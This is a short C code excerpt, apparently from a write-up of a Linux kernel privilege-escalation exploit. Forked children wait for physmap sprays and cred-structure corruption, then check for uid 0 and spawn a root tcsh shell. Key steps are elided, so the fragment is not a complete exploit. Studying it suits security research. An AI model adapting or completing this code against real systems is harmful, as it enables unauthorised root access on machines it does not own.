 1 pid_t pid = fork();
2 ...
3 if(pid == 0) {
4 // wait till all forks are done
5 sem_wait(pwn_ctx->sem);
6 pwn_ctx->init++;
7 sem_post(pwn_ctx->sem);
8
9 // wait till all physmap sprays are done
10 while(!pwn_ctx->spray){sleep(1);}
11 malloc_cred();
12 ...
13 // wait till we are peforming cred corruption attempts
14 while(!pwn_ctx->exploit){sleep(1);}
15 while(!pwn_ctx->win){
16 if(getuid() == 0){
17 pwn_ctx->win = 1;
18 setuid(0);
19 setgid(0);
20 seteuid(0);
21 printf("[+] Winnerwinnerchickendinner!\n");
22 sleep(1);
23 execl("/bin/tcsh", "/bin/tcsh", NULL);
24 }